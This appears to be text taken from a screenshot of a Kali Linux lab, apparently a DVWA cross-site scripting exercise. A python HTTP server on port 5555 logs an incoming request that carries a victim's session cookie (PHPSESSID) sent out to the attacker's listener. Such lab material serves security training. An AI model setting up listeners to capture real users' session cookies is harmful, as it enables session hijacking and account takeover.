 Error response
192.168.50.100:5555/cgi-bin/logit.pl?192.168.50.100:5555; security=low; PHPSESSID=974c8993438e9890d26bcd58b97588f0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given URI.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
192.168.50.100 - - [16/Apr/2024 06:55:25] code 404, message File not found
192.168.50.100 - - [16/Apr/2024 06:55:25] "GET /cgi-bin/logit.pl?192.168.50.100:5555;%20
security=low;%20PHPSESSID=974c8993438e9890d26bcd58b97588f0 HTTP/1.1" 404 -